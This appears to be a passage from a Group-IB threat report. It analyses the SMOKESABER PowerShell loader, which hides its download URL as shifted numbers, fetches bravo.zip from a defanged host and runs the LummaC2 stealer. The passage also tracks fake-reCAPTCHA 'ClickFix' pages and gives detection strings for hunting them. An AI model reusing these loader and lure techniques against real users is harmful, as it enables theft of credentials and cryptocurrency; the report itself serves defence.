

SMOKESABER

SMOKESABER employs various techniques to stay stealthy and deliver the final payload. It executes in a hidden window (-w 1) and bypasses execution policies (-ep Unrestricted). And the URL for the payload download is obfuscated using an array of numeric values, which are passed to the Yju() function. This function subtracts 11 from each numeric value and converts it to its corresponding ASCII character to reveal the actual URL. SMOKESABER also checks for a file named bravo.zip if it exists in %TEMP% and if not the script decodes the remote URL hosting this file and downloads it via (Web.Client hxxps://getyourpages[.]com/downloads/bravo[.]zip) and store it in %TEMP% to uncompress it and execute the first file in the folder which is the executable containing the info-stealer (See Figure 9).

Figure 9. Deobfuscated SMOKESABER.

Note: GROUP-IB used the following to decode the Javascript loader and SMOKESABER.

Final Stealer



The final payload delivered in bravo.zip was identified by GROUP-IB as LummaC2 Info-Stealer, It’s delivered alongside the DLLs needed for the malware (See Figure 10). LummaC2 is a stealer malware written in C programming language which has been being sold as Malware-as-a-Service on Russian underground forums by the threat actor Shamel since December 2022. LummaC2 mainly targets cryptocurrency and 2FA extensions in data from Chromium and Mozilla-based browsers.

Figure 10. Contents of bravo.zip.

Upon analysis of the LummaC2 in Group-IB Malware Detonation Platform (MDP), it was shown that LummaC2 executable 0tagscan.exe is injecting into BitLockerToGo.exe which communicates with the info-stealer C2 infrastructure.

Highlights from the wild





The first detection of this technique was around 19-10-2023, back then it was not as mature as the current variations, but it was likely the start of the evolution of this technique (see figure 12). Disguised as cloudflare anti-bot protection, it lured victims into copying and executing the code to prove that they are not robots.

Figure 12. Screenshot of a very early variant of ClickFix technique.



Fast forward to late 2024, we’ve observed an increase in the number of domains hosting clickfix pages since it became popular in August 2024, below figure illustrates an increasing trend of pages with clickfix content in from August 2024 to mid February 2025.

Figure 13 Chart showcasing the growing trend of clickfix pages.

This growing trend suggests that the technique is gaining popularity due to its effectiveness in deceiving users and helping threat actors to achieve their objectives. And it is expected to be seen more frequently in the wild.

This rising prevalence of ClickFix pages in the wild underscores the growing threat posed by this technique. Therefore it becomes increasingly important to implement effective methods for detecting and mitigating such threats. To keep pace with these evolving threats, we’ve developed hunting rules for ClickFix pages for tracking their spread across the threat landscape.

Hunting ClickFix Pages

GROUP-IB hunting strategy employs a multi-layered approach focused on identifying new domains hosting ClickFix content and analyzing the associated kill chains. This process combines automated tools with manual techniques to detect patterns characteristic of ClickFix pages, such as unique strings, page source components, domain names, JavaScript functions, and hashes of loaded content (e.g., scripts, images, etc.). Our hunting rules and internal tools have already detected thousands of ClickFix pages in the wild, with numbers continuing to rise. This enables us to provide fresh IOCs and support organizations in strengthening their proactive defenses.



Now, let’s explore a simple way how analysts can hunt for HTML pages hosting the ClickFix variant developed by a security researcher for educational purposes, the source code is available on GitHub. By inspecting the page source (index.html), we can identify several key strings, including:

- “reCAPTCHA Verification ID” – This captures the reCAPTCHA element.

- “document.execCommand(“copy”)” – This captures the automatic copy-to-clipboard functionality.

Using just these two strings, we can run a query on URLScan.io to get a list of ClickFix pages:

Figure 14 query results from URLScan

Each variant in the wild has its own properties and unique strings in the page source, or it may load a specific image file or script, these can be used to build a similar query and find the malicious pages or to monitor for their appearance in real time.

Next, we will take a closer look at some of the most common ClickFix variants observed in the wild. These variants differ in style and implementation but have many similarities at their core.







The fake reCAPTCHA

This variant closely mirrors the look and functionality of the legitimate Google reCAPTCHA, making it highly convincing to internet users. Its familiarity encourages unsuspecting victims to engage with the page, believing it to be part of a standard security check.

Below are some varying styles for it as detected in the wild:

Impersonating social media sites

Figure 16. Impersonating social media sites



